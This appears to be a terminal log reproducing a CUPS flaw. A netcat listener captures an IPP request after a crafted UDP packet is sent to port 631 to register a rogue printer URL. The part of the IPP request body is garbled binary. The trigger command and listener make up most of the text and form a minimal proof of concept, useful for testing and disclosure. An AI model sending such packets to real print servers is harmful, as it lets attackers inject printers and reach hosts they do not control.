 root@Ubuntu:/home/vagrant# nc -l -p 5666
POST /printers/tarun HTTP/1.1
Content-Length: 174
Content-Type: application/ipp
Date: Wed, 09 Oct 2024 22:35:44 GMT
Host: 127.0.0.1:5666
User-Agent: CUPS/2.3.1 (Linux 5.4.0-167-generic; x86_64) IPP/2.0
Expect: 100-continue
Gattributes-charsetutf-8Httributes-natural-languageenE
printeroot@Ubuntu:/ho
root@Ubuntu:/home/vagrant#
root@Ubuntu:/home/vagrant# echo "0 3 http://127.0.0.1:5666/printers/tarun" |
nc -u 127.0.0.1 631